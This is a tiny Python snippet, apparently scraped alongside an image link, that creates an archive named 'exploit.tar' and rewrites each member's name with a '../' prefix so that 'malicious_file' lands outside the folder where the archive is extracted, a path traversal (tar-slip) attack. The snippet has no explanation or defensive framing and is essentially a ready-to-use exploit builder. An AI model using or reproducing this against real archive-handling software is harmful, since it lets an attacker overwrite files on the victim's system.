 import tarfile
def change_name(tarinfo):
    tarinfo.name = "../" + tarinfo.name
    return tarinfo
with tarfile.open("exploit.tar", "w:xz") as tar:
    tar.add("malicious_file", filter=change_name)